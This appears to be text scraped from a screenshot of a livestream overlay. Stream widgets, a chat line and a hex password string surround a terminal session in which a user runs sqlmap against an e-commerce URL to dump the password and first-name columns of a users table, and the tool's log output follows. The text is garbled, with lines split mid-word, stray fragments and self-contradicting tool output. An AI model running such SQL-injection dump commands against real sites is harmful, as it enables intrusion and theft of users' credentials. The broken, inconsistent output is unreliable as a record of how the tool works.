 Find "flaggedfile.txt" on a "cheryl_pc"
Newest Sub
Ronald Rotchford
Viewers
3
64
Super Chat
George Strassburger: $9.11
NOTES
New note 3
CCTV - CAM6
LIVE
ap stream
antha
Ea6A2fH8ky2
NKY ALT
Well, Wubbalubba-Dubb,Dubb! You know what?
Right about now... I am really feeling a chat with our
good 'ol buddy john
16:29
password: f4f864f30278fc56c3adb77f3c155c8d27a67e04f442ed
db3a3e8fc83f555d32
---------------------------------
gerryguy@haiku:~$ sqlmap -u "http://e-shop.io/l?e=null&p
assword=null" -T users -C password, firstname --dump
{{1.6.11#stable}}
https://sqlmap.org
[INFO] testing connection to the target URL
[INFO] testing if the target URL content is stable
[INFO] target URL content is stable
[INFO] Connected to e-shop.io
web server operating system: Ubuntu
web server operating system:
No such column "password," in table "users" was f
ound[WARNING] missing database parameter. sqlmap is goin
g to use the current database to enumerate table(s) colu
mns
[INFO] fetching current database
[INFO] fetching columns for table "users" in database "d
bo"
[INFO] fetching entries for column "password," in table
"users" in database "dbo"
gerryguy@haiku:~$
/l?e=null&password=null" -T users -C password -C firstnam